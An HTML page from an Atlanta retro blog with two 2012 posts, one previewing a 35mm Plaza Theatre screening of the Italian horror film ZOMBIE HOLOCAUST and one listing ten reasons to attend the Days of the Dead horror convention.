            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/16mm/" rel="tag">16mm</a>, <a href="https://atlretro.com/tag/35mm/" rel="tag">35mm</a>, <a href="https://atlretro.com/tag/abe-meyer/" rel="tag">Abe Meyer</a>, <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/aleister-crowley/" rel="tag">Aleister Crowley</a>, <a href="https://atlretro.com/tag/alexander-petukhov/" rel="tag">Alexander Petukhov</a>, <a href="https://atlretro.com/tag/algosoft-tech/" rel="tag">AlgoSoft-Tech</a>, <a href="https://atlretro.com/tag/arc-light/" rel="tag">arc light</a>, <a href="https://atlretro.com/tag/arthur-martinelli/" rel="tag">Arthur Martinelli</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/bela-lugosi/" rel="tag">Bela Lugosi</a>, <a href="https://atlretro.com/tag/betty-boop/" rel="tag">Betty Boop</a>, <a href="https://atlretro.com/tag/blake-myers/" rel="tag">Blake Myers</a>, <a href="https://atlretro.com/tag/carl-dreyer/" rel="tag">Carl Dreyer</a>, <a href="https://atlretro.com/tag/chace-audio-by-deluxe/" rel="tag">Chace Audio by Deluxe</a>, <a href="https://atlretro.com/tag/charles-beaumont/" rel="tag">Charles Beaumont</a>, <a href="https://atlretro.com/tag/clarence-muse/" rel="tag">Clarence Muse</a>, <a href="https://atlretro.com/tag/crawford-media/" rel="tag">Crawford Media</a>, <a href="https://atlretro.com/tag/cult-movies/" rel="tag">cult movies</a>, <a href="https://atlretro.com/tag/culte-des-morts/" rel="tag">Culte des Morts</a>, <a href="https://atlretro.com/tag/dean-jagger/" rel="tag">Dean Jagger</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/edward-halperin/" rel="tag">Edward Halperin</a>, <a href="https://atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://atlretro.com/tag/friday/" rel="tag">friday</a>, <a href="https://atlretro.com/tag/garnett-weston/" rel="tag">Garnett Weston</a>, <a href="https://atlretro.com/tag/george-romero/" rel="tag">George Romero</a>, <a href="https://atlretro.com/tag/haiti/" rel="tag">Haiti</a>, <a href="https://atlretro.com/tag/halperin-brothers/" rel="tag">Halperin brothers</a>, <a href="https://atlretro.com/tag/holland-releasing/" rel="tag">Holland Releasing</a>, <a href="https://atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://atlretro.com/tag/hunchback-of-notre-dame/" rel="tag">Hunchback of Notre Dame</a>, <a href="https://atlretro.com/tag/inna-kozlov/" rel="tag">Inna Kozlov</a>, <a href="https://atlretro.com/tag/intimate-interview-with-bela-lugosi/" rel="tag">Intimate Interview with Bela Lugosi</a>, <a href="https://atlretro.com/tag/is-my-palm-read/" rel="tag">Is My Palm Read</a>, <a href="https://atlretro.com/tag/jack-pierce/" rel="tag">Jack Pierce</a>, <a href="https://atlretro.com/tag/jan-18/" rel="tag">jan. 18</a>, <a href="https://atlretro.com/tag/john-harron/" rel="tag">john harron</a>, <a href="https://atlretro.com/tag/kenneth-webb/" rel="tag">Kenneth Webb</a>, <a href="https://atlretro.com/tag/kinofox-lorber/" rel="tag">Kino/Fox Lorber</a>, <a href="https://atlretro.com/tag/madge-bellamy/" rel="tag">madge bellamy</a>, <a href="https://atlretro.com/tag/murder-legendre/" rel="tag">Murder Legendre</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/restoration/" rel="tag">restoration</a>, <a href="https://atlretro.com/tag/restored/" rel="tag">restored</a>, <a href="https://atlretro.com/tag/revolt-of-the-zombies/" rel="tag">Revolt of the Zombies</a>, <a href="https://atlretro.com/tag/roan-group/" rel="tag">Roan Group</a>, <a href="https://atlretro.com/tag/robert-frazer/" rel="tag">robert frazer</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/the-magic-island/" rel="tag">The Magic Island</a>, <a href="https://atlretro.com/tag/thomas-w-holland/" rel="tag">Thomas W Holland</a>, <a href="https://atlretro.com/tag/tom-holland/" rel="tag">Tom Holland</a>, <a href="https://atlretro.com/tag/universal/" rel="tag">Universal</a>, <a href="https://atlretro.com/tag/vhs/" rel="tag">V/H/S</a>, <a href="https://atlretro.com/tag/val-lewton/" rel="tag">Val Lewton</a>, <a href="https://atlretro.com/tag/vampyr/" rel="tag">Vampyr</a>, <a href="https://atlretro.com/tag/victor-halperin/" rel="tag">victor halperin</a>, <a href="https://atlretro.com/tag/voodoo/" rel="tag">voodoo</a>, <a href="https://atlretro.com/tag/wade-davis/" rel="tag">Wade Davis</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/white-zombie/" rel="tag">white zombie</a>, <a href="https://atlretro.com/tag/william-buehler-seabrook/" rel="tag">William Buehler Seabrook</a>, <a href="https://atlretro.com/tag/world-premiere/" rel="tag">world premiere</a>, <a href="https://atlretro.com/tag/xavier-cugat/" rel="tag">Xavier Cugat</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/05/08/plaza2/">30 Days of the Plaza Theatre: Day 2, Back to the Grindhouse for a ZOMBIE HOLOCAUST, Courtesy of Splatter Cinema</a></h2>
            Posted on: <strong>May 8th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/05/Zombi-Holocausto-Poster.gif"><img loading="lazy" decoding="async" class="alignright  wp-image-5537" title="Zombi Holocausto Poster" src="https://www.atlretro.com/wp-content/uploads/2012/05/Zombi-Holocausto-Poster.gif" alt="" width="346" height="496" srcset="https://atlretro.com/wp-content/uploads/2012/05/Zombi-Holocausto-Poster.gif 432w, https://atlretro.com/wp-content/uploads/2012/05/Zombi-Holocausto-Poster-209x300.gif 209w" sizes="auto, (max-width: 346px) 100vw, 346px" /></a><a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a> Presents ZOMBIE HOLOCAUST (1980); Dir: Marino Girolami; Starring: Ian McCulloch, Donald O&#8217;Brien, Alexandra Delli Colli; Tues. May 8; 9:30 PM; <a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a>; Trailer <a href="https://www.youtube.com/watch?v=SKByWIzaBso" target="_blank">here</a>.</strong></p>
<p><strong>Splatter Cinema</strong> comes with the warning that the cult horror movies they screen at the Plaza Theatre are “not for the faint of heart or weak of stomach.” <strong>ZOMBIE HOLOCAUST</strong> (1980) certainly tests your limits when it comes to the latter with a hearty serving of gore. Billed as a 30th anniversary screening, the Italian exploitation film is mash-up of the cannibale and zombie subgenres which were popular grindhouse fare back in the cusp of the 1970s into early 1980s. It owes a heavy debt to <strong>Lucio Fulci</strong>’s <strong>ZOMBI 2</strong> (1979); the <strong>Wiki</strong> on it even says it reuses footage but other reviewers simply say director <strong>Marino Girolami</strong> pushed the boundaries of borrowing.</p>
<p>The plot is a standard mad scientist tale. A Manhattan hospital staffer and pagan god Kito-worshipper from a Pacific Island has a taste for dining out at the facility’s morgue. Government scientist Dr. Peter Chandler, played by Scottish actor <strong> Ian McCulloch</strong> (who also starred in Fulci&#8217;s <strong>ZOMBIE</strong>, as well as lots of British TV), and hot morgue assistant/anthorpologist Lori (<strong>Alexandra Delli Colli</strong>) investigate only to find the corpse-munching isn’t limited to their hospital. They launch an expedition to the island where they become the hunted by first by cannibals and finally by zombies (yes, the movie makes you wait for the undead but they do finally walk) created by the twisted Doctor Obrero (Irish character actor and perennial Nazi <strong>Donald O’Brien</strong>). And oh, attention, fanboys, Delli Colli “run[s] around naked a lot”, as one Amazon fan reviewer points out.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/05/drbutchermd.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5538" title="drbutchermd" src="https://www.atlretro.com/wp-content/uploads/2012/05/drbutchermd.jpg" alt="" width="320" height="490" srcset="https://atlretro.com/wp-content/uploads/2012/05/drbutchermd.jpg 400w, https://atlretro.com/wp-content/uploads/2012/05/drbutchermd-195x300.jpg 195w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>Yup, ZOMBIE HOLOCAUST is not exactly original in plot, but then the audience for a movie like this isn’t in it for the art. While online critics lament it’s not Fulci, they do seem to say that it works on the visceral level where over-the-top gore and humor collide. And seeing a 35mm print of something like this, well, is like a time capsule back to <strong>Times Square</strong> or, in Atlanta perhaps to the old <strong>Rialto</strong>, and that good unclean fun, right? And another good reason to remember that if it wasn’t for The Plaza, you wouldn’t have that opportunity here in Atlanta.</p>
<p>Be sure to come early to get your free photo taken in an incredibly realistic recreation of a scene from the movie by the crazy guys who make the Splatter Cinema series a one-of-a-kind event, <strong>Luke Godfrey</strong> and <strong>Nick Morgan</strong>.</p>
<p><strong>TERRIFYING TRIVIA about ZOMBIE HOLOCAUST&#8230; </strong></p>
<ol>
<li>It was re-edited and released in the US under the title of <strong>DOCTOR BUTCHER, M.D.</strong> by <strong>Aquarius Releasing</strong> in 1982. This version includes a 2.5 minute sequence from an unfinished student film by <strong>Roy Frumkes</strong> (writer of <strong><a href="https://www.imdb.com/title/tt0094057/" target="_blank">STREET TRASH</a> </strong>[1987]) and a different music score.</li>
<li>A DVD version is available from <strong>Shriek Show (<a href="https://www.media-blasters.com/mainNew.html" target="_blank">Media Blasters</a>)</strong>, both individually (yes, even in Bluray as of last year!) and in the triple feature <strong>ZOMBIE PACK</strong>, also including another Italian movie <strong><a href="https://www.imdb.com/title/tt0081248/" target="_blank">BURIAL GROUND: THE NIGHTS OF TERROR</a></strong>  (1981) and <strong><a href="https://www.imdb.com/title/tt0109809/" target="_blank">FLESHEATER</a> </strong>(1988), directed by and starring the recently deceased <strong>S. William Hinzman </strong>(the original <strong>NIGHT OF THE LIVING DEAD </strong>[1968]). In a DVD extra, Frumkes talks about his footage, for which he netted $300, plus there are apparently lots of nifty other extras including a booklet with an essay about the 42nd Street grindhouse experience by <strong><a href="https://templeofschlock.blogspot.com/" target="_blank">Temple of Schlock</a></strong>&#8216;s <strong>Chris Poggiali</strong>. We’re not saying that you can stay home and see it on DVD, just that you may want to check out the DVD later, of course.</li>
<li>Soundtrack composer <strong><a href="https://www.imdb.com/name/nm0275754/" target="_blank">Nico Fidenco</a></strong> also scored <strong>EMANUELLE AND THE CANNIBALS</strong> (1977), <strong>BLACK EMANUELLE</strong> (1975) and <strong>CONFESSIONS OF A DANGEROUS MIND</strong> (2002).</li>
</ol>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alexandra-delli-colli/" rel="tag">Alexandra Delli Colli</a>, <a href="https://atlretro.com/tag/aquarius-releasing/" rel="tag">Aquarius Releasing</a>, <a href="https://atlretro.com/tag/black-emanuelle/" rel="tag">Black Emanuelle</a>, <a href="https://atlretro.com/tag/burial-ground/" rel="tag">Burial Ground</a>, <a href="https://atlretro.com/tag/cannibal-movies/" rel="tag">cannibal movies</a>, <a href="https://atlretro.com/tag/cannibale/" rel="tag">cannibale</a>, <a href="https://atlretro.com/tag/chris-poggiali/" rel="tag">Chris Poggiali</a>, <a href="https://atlretro.com/tag/confessions-of-a-dangerous-mind/" rel="tag">Confessions of a Dangerous Mind</a>, <a href="https://atlretro.com/tag/doctor-butcher-md/" rel="tag">Doctor Butcher MD</a>, <a href="https://atlretro.com/tag/doctor-obrero/" rel="tag">Doctor Obrero</a>, <a href="https://atlretro.com/tag/donald-obrien/" rel="tag">Donald O'Brien</a>, <a href="https://atlretro.com/tag/emanuelle-and-the-cannibals/" rel="tag">Emanuelle and the Cannibals</a>, <a href="https://atlretro.com/tag/flesheater/" rel="tag">Flesheater</a>, <a href="https://atlretro.com/tag/fulci/" rel="tag">Fulci</a>, <a href="https://atlretro.com/tag/grindhouse/" rel="tag">grindhouse</a>, <a href="https://atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://atlretro.com/tag/ian-mcculloch/" rel="tag">Ian McCulloch</a>, <a href="https://atlretro.com/tag/kito/" rel="tag">Kito</a>, <a href="https://atlretro.com/tag/loews-grand/" rel="tag">Loews Grand</a>, <a href="https://atlretro.com/tag/luke-godfrey/" rel="tag">Luke Godfrey</a>, <a href="https://atlretro.com/tag/marino-girolami/" rel="tag">Marino Girolami</a>, <a href="https://atlretro.com/tag/media-blasters/" rel="tag">Media Blasters</a>, <a href="https://atlretro.com/tag/nick-morgan/" rel="tag">Nick Morgan</a>, <a href="https://atlretro.com/tag/nico-fidenco/" rel="tag">Nico Fidenco</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/rialto/" rel="tag">Rialto</a>, <a href="https://atlretro.com/tag/roy-frumkes/" rel="tag">Roy Frumkes</a>, <a href="https://atlretro.com/tag/s-william-hinzman/" rel="tag">S William Hinzman</a>, <a href="https://atlretro.com/tag/shriek-show/" rel="tag">Shriek Show</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/street-trash/" rel="tag">Street Trash</a>, <a href="https://atlretro.com/tag/temple-of-schlock/" rel="tag">Temple of Schlock</a>, <a href="https://atlretro.com/tag/times-square/" rel="tag">Times Square</a>, <a href="https://atlretro.com/tag/zombi-2/" rel="tag">Zombi 2</a>, <a href="https://atlretro.com/tag/zombi-holocaust/" rel="tag">Zombi Holocaust</a>, <a href="https://atlretro.com/tag/zombie-holocaust/" rel="tag">zombie holocaust</a>, <a href="https://atlretro.com/tag/zombie-movies/" rel="tag">zombie movies</a>, <a href="https://atlretro.com/tag/zombie-pack/" rel="tag">Zombie Pack</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/03/07/dotd/">The Horror Con! The Horror Con! Our Top 10 Retro Reasons to Brave the Days of the Dead</a></h2>
            Posted on: <strong>Mar 7th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/03/dotd.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-5022" title="dotd" src="https://www.atlretro.com/wp-content/uploads/2012/03/dotd.jpg" alt="" width="180" height="246" /></a>For some time, Atlanta has boasted a fearsome fright scene—we’d even argue that it’s one of the best in the nation—thanks to the mad maniacs behind the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a>, <a href="https://www.facebook.com/groups/75340892528/" target="_blank">Splatter Cinema</a>, <a href="https://www.gorehoundproductions.com/" target="_blank">Gorehound Productions</a>, <a href="https://www.atlretro.com/2011/10/14/tis-the-season-to-be-spooky-netherworld%E2%80%99s-billy-messina-raises-your-darkest-retro-nightmares-and-treats-you-to-raw-meat/" target="_blank">Netherworld</a>, <a href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/" target="_blank">Atlanta Zombie Apocalypse</a>, <a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/" target="_blank">Chambers of Horror</a>, <a href="https://www.atlretro.com/2011/11/02/the-horror-the-horror-philip-nutman-unearths-the-2011-buried-alive-film-fest-nov-11-12-at-the-plaza-theatre/" target="_blank">Buried Alive Film Festival</a>, <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Rock N Roll Monster Bash</a>, <a href="https://www.deargodnomovie.com/" target="_blank">DEAR GOD! NO!</a></strong>… But the city weirdly never has hosted a full-out horror con.</p>
<p><strong><a href="https://www.daysofthedead.net/atlanta/index." target="_blank">DAYS OF THE DEAD</a></strong> aims to right that wrong this weekend with a thieves’ gallery of men behind masks, scream queens and cult movie idols, both classic and contemporary. The action takes place a bit south at the <strong><a href="https://www.daysofthedead.net/atlanta/hotel" target="_blank">Wyndham Peachtree Conference Center</a></strong>, south of the airport in Peachtree City, Friday 5 p.m.- 11 p.m., Sat. 11 a.m.-2 a.m. and Sun. 11 a.m.-5 p.m. Here are our top 10 Retro reasons why you need to go…</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/riff7.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5074" title="riff7" src="https://www.atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg" alt="" width="168" height="154" srcset="https://atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg 300w, https://atlretro.com/wp-content/uploads/2012/03/riff7.jpg 334w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>Riff Randell and Kate Rambo!</strong><br />
We’re still fantasizing of hanging with the <strong>Ramones</strong> and blowing up our high school, even after all these years, so we can’t think of anything more awesome than to meet and get the autographs of <strong>P.J. Soles</strong> and <strong>Dey Young</strong>, the actresses behind Joey’s biggest fan and the sexiest budding nuclear physicist ever to attend <strong>ROCK ‘N’ ROLL HIGH SCHOOL</strong> (1979). In case you’re too young to know this cult classic, get yourself educated by reading <strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">Mark Arson’s Retro Review here.</a></strong></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5078" title="sidhaig" src="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg" alt="" width="139" height="210" srcset="https://atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg 264w" sizes="auto, (max-width: 139px) 100vw, 139px" /></a>Sid Haig!</strong><br />
Sid is one of those rare B-movie icons and character actors whose career spans the decades from Jack Hill’s blaxploitation films of the 1970s to the chaotic <strong>Captain Spaulding</strong> of <strong>Rob Zombie’s HOUSE OF 1000 CORPSES</strong> and <strong>THE DEVIL’S REJECTS</strong>. In our book, the latter is a modern exploitation classic and arguably the best of Zombie’s movies. Quite frankly you scared the sh-t out of us and since we’re not easily scared, for that we salute you, Sid, as a true master of horror. And OK, it’s pretty darned cool that your co-star <strong>Bill Moseley</strong> is going to be there, too, and both of you share a panel at noon Sunday.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/quigley_1.png"><img loading="lazy" decoding="async" class="alignleft  wp-image-5080" title="quigley_1" src="https://www.atlretro.com/wp-content/uploads/2012/03/quigley_1-240x300.png" alt="" width="144" height="180" srcset="https://atlretro.com/wp-content/uploads/2012/03/quigley_1-240x300.png 240w, https://atlretro.com/wp-content/uploads/2012/03/quigley_1.png 340w" sizes="auto, (max-width: 144px) 100vw, 144px" /></a>Sexy Scream Queens!</strong><br />
A horror con wouldn’t be a horror con without a bevy of beautiful scream queens. I know it’s fun, guys, to get an autograph and pose for a pic, but we’re jazzed to hear what these gals have to say about their stints as the victim, too. Looking forward to that opportunity at the Scream Queens Panel Sat. at 2 p.m. featuring <strong>Linnea Quigley</strong> (<strong>NIGHT OF THE DEMONS 1 &amp; 2, RETURN OF THE LIVING DEAD)</strong>, <strong>Barbara Crampton</strong> (<strong>RE-ANIMATOR, FROM BEYOND, TRANCERS 1 &amp; 2</strong>), PJ Soles (who also of course was in John Carpenter&#8217;s original <strong>HALLOWEEN</strong> and <strong>CARRIE</strong>), and &#8220;honorary scream queen&#8221; <strong>Mark Patton</strong> (<strong>NIGHTMARE ON ELM STREET 2</strong>)</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/kosana.png"><img loading="lazy" decoding="async" class="alignright  wp-image-5082" title="kosana" src="https://www.atlretro.com/wp-content/uploads/2012/03/kosana-217x300.png" alt="" width="137" height="189" srcset="https://atlretro.com/wp-content/uploads/2012/03/kosana-217x300.png 217w, https://atlretro.com/wp-content/uploads/2012/03/kosana.png 225w" sizes="auto, (max-width: 137px) 100vw, 137px" /></a>Vintage Zombies!</strong><br />
Being that <strong>THE WALKING DEAD</strong> is filmed inAtlanta, it seems perfectly unnatural to have a few of its zombies as con guests. But we have to admit we’re more excited about meeting <strong>George Koshana</strong> (Sheriff McClelland) and <strong>John Russo</strong> (screenwriter) from the original <strong>NIGHT OF THE LIVING DEAD</strong> (1968). In fact, we’re just tickled blood-red that they’re still on the con circuit, especially after the sad recent loss of <strong>Bill Hinzman</strong>. Glad we met him down at Spooky Empire in Orlando a few years ago.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/morte.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5084" title="morte" src="https://www.atlretro.com/wp-content/uploads/2012/03/morte.jpg" alt="" width="128" height="192" /></a>Home-Grown Horror!</strong><br />
While the Hollywood stars may be the headliners, another cool thing about Days of the Dead is it also embraces our local Atlanta scary subculture. At midnight Friday, the gory gang at Atlanta’s adult haunted attraction <strong>Chambers of Horror</strong> is hosting an adults-only <strong><a href="https://www.facebook.com/events/188530281256357/" target="_blank">Rock N Roll Torture Lounge</a></strong>. Watch lovely ladies spin the Wheel of Torture and win prizes as the <strong>Right</strong> <strong><a href="https://www.facebook.com/pages/Reverend-Andy/145544182172000" target="_blank">Reverend Andy</a></strong>, of <strong>Psychobilly Freakout</strong> on <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong>, spins horror rock and punk hits. Then at 8 p.m. <strong><a href="https://www.facebook.com/groups/154516548062/" target="_blank">Professor Morte</a></strong>, <strong>Persephone</strong> and the <strong>Silver Scream Spookshow</strong> will be throwing a special bonus show exclusive to Days of the Dead. Be there and be scared!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/09/Dear-God-Know.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-2609" title="Dear God Know" src="https://www.atlretro.com/wp-content/uploads/2011/09/Dear-God-Know.jpg" alt="" width="156" height="230" /></a>Macabre Movies!</strong><br />
Don’t just meet the stars, take a little time out to catch a few movies. Our favorite picks, of course, are cult classics, both old and new. <strong>Linnea Quigley</strong> hosts a special workprint screening of ‘80s cult classic <strong>RETURN OF THE LIVING DEAD</strong>, featuring alternate scenses, takes and 15 minutes of footage never screened to the public, Friday night at 9 p.m.  Then on Saturday, <strong>DEAR GOD! NO!</strong> has been generating quite a buzz on the festival circuit for its over-the-top authenticity as a homage to ‘70s exploitation films, and you have another chance to see it at 3 p.m. Catch up on our crazy interview with director <strong>Jimmy Bickert <a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/fleam.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-5088" title="fleam" src="https://www.atlretro.com/wp-content/uploads/2012/03/fleam.jpg" alt="" width="180" height="225" /></a>Creepy Costumes!</strong><br />
Be sure and pack your most frightening recreation of a horror icon, or at least your camera, as Days of the Dead serves up several costume events. On Friday night, dance until you drop dead at the <strong>Monsters Among Us Costume Ball</strong>, a Phantom Ball-themed costume party with DJs spinning. Then the best of the best compete at 4:30 p.m. Sat. in <strong>Wickedbeard’s Costume Contest</strong>. Finally Sunday, don your best zombie make-up with a <strong>Zombie Best in Show Contest</strong>, co-horror-hosted by <strong><a href="https://www.facebook.com/Mr.Fleam" target="_blank">Argos T. Fleam</a></strong> and Atlanta&#8217;s own <strong>Professor Morte</strong>. We’re informed that experts will judge on zombie poise, form, dexterity and talent. Dripping, dribbling, drooling and loss of appendage will reflect negatively on your final scores.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/deadends.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-5089" title="deadends" src="https://www.atlretro.com/wp-content/uploads/2012/03/deadends.jpg" alt="" width="180" height="87" /></a>Custom Hearses!</strong><br />
Even if you’re not ready for that final ride to the graveyard, it’s always pretty amazing to see custom hearses done up with all the creativity of vintage hotrods. All day Saturday members of Atlanta’s <strong><a href="https://www.nationalhearse.org/" target="_blank">Dead Ends Hearse Club</a></strong> will be showing off their wheels the <strong>Hell on Wheels Hearse Show</strong>, with raffles and giveaways and a contest for best of hearse at 2 p.m.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/Thecrow.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5090" title="Thecrow" src="https://www.atlretro.com/wp-content/uploads/2012/03/Thecrow-214x300.jpg" alt="" width="150" height="210" srcset="https://atlretro.com/wp-content/uploads/2012/03/Thecrow-214x300.jpg 214w, https://atlretro.com/wp-content/uploads/2012/03/Thecrow.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>The Man Behind THE CROW!</strong><br />
<strong>THE CROW</strong> began as a comic book with a cult/goth following about a mild-mannered guy returned from the dead to wreak revenge on the human monsters who raped and murdered his true love. Beautifully drawn and written, the haunting and violent tale by <strong><a href="https://jamesobarr.typepad.com/my_weblog/" target="_blank">James O’Barr</a></strong> inevitably caught Hollywood attention but seemed destined for another fatal turn with the tragic death of star <strong>Brandon Le</strong>e, son of <strong>Bruce Lee</strong>, on the set. James has made Atlanta comics con and DragonCon appearances before, but it always make us smile to see him back because not only is he an amazing artist but also one of the sweetest guys on the planet. Be sure and ask him to show you the portfolio of what he’s been up to lately, and yeah, you can tell him we told you to.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/diamondstar.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5092" title="diamondstar" src="https://www.atlretro.com/wp-content/uploads/2012/03/diamondstar.jpg" alt="" width="240" height="196" /></a>Spooktacular Shopping!</strong><br />
Horror cons are a great place to stock up on , and from the list of vendors booked for this weekend, we’re definitely bringing some extra cash and credit card. <strong><a href="https://www.hollywoodbookandposter.com/" target="_blank">Hollywood Book &amp; Poster</a></strong> always packs a super selection of vintage horror posters, stills, books, scripts and more at reasonable prices. And stop and say hi at the <strong><a href="https://www.facebook.com/pages/DiamondStarHalo/148048281910475" target="_blank">Diamond Star Halo</a></strong> table to <strong>ATLRetro Contributing Editor and <a href="https://www.facebook.com/LibertineATL" target="_blank">Libertine</a> proprietress extraordinaire Jennifer Belgard</strong>, who has really revved up our own <strong><a href="https://www.atlretro.com/category/shop-around/" target="_blank">Shop Around</a></strong> section. For a full vendor and artist line-up, click <strong><a href="https://www.daysofthedead.net/atlanta/vendors" target="_blank">here</a></strong>.</p>
<p><em>Those are just our top 10 reasons to come, of course. Yours may be <strong>Gary</strong> and <strong>Jake Busey, Roddy Piper, Jeff Burr, Tyler Mane</strong> or any of the other many guests. We don’t judge. We just say if you don’t support your local horror con, the first could be the last so get yourself down to Peachtree City and let’s have a fiendishly fun time together.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/argos-t-fleam/" rel="tag">argos t fleam</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/barbara-crampton/" rel="tag">barbara crampton</a>, <a href="https://atlretro.com/tag/bill-hinzman/" rel="tag">bill hinzman</a>, <a href="https://atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://atlretro.com/tag/brandon-lee/" rel="tag">Brandon Lee</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://atlretro.com/tag/custom-hearses/" rel="tag">custom hearses</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/dead-ends-hearse-club/" rel="tag">dead ends hearse club</a>, <a href="https://atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://atlretro.com/tag/dey-young/" rel="tag">dey young</a>, <a href="https://atlretro.com/tag/diamond-star-halo/" rel="tag">Diamond Star Halo</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/gary-busey/" rel="tag">gary busey</a>, <a 